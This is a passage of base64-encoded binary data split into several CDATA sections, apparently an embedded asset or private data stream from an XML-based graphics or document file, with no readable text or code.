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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	bu1ORNao4nR3ja/T0cenw+OucO1SqwN1xSirFpKv7Fwx57hZCD8yB8RZzs6A4aZ76j5xE4HifRv4
Tw5sgMzAgguDYHXqxPfUgowJ6050hsk4zYScT+0Xh72YAw793ym9LBcxGRYpadtr6TxDne7wk+tt
JI1+DFZnDpNdx0CBJLBzl7L32ZCR4ns45QVJg6PomtliwMIU1zqgKzR4YtCDzzz9lT6j+lQoBiM/
H+N4bVGwZ8zX//GaEBuI2OTcTm8MqNp++VgyF865yjnKPs8HwSCRDOxUMuAxBSpclG1vilamA+8S
nHKUW7k/pOv9LL0f70CaPsPFhmAsuRNRqFXzHIc21/UhpRm4qD8OUqZMDQxOvXspuycbJjyvQ4pN
Xu8T3DwOlwOTdzZB5ImQcyoFUPFobS34LEvSF3K5ULDlpARqn9GWSlZ04yOZNQKUad5je9/nGOGM
S6O4lmHV92jGKU7UexJRNi6wwXNcv7BKbZZCuwfMvgQiZO4GhmAMf0uf3ZSInFwl2Zf4XncBN0WU
Vs+2z5nEYhwmPXO8uLxsVHyyQabhDd4DtjMSioAu+FInpCIbYAb4cbiCQNAA7oLiOznelzb1YkIV
V6omT5E0B21jkcjfJO7WBCvW9lR/wYawVedztHFjNGv4RV8wKSI5mOy7IOevsYrin8ZV2GkwCwEx
o5XeLaZkyN1tnqXNIU5BNuGEaCEg/dRXe6cB4TVaPG27MRQYMAMGwh0UvBh/QvWykmgmDF/k/tWX
a4vadmtoyuG6VinpndWoRj0vnGECxrCBkuwLlV+fDi7b68BWEb2Z+pS3cSno69OQO0y3k2B+SynK
7U6f9tBlKsyeOUe+NIeFwGWQWElGm+FqvJ+aL6s1OAsaUQpj5rSZlbJw4kJcyb1NlIE9RigEKteB
v/SWgNYsu0f1xfKSbbKoAtR4sKGciHIaEtZH6+V2nsay3f8uDVf5k0jTURvaXCpz1j6W1dOxXW82
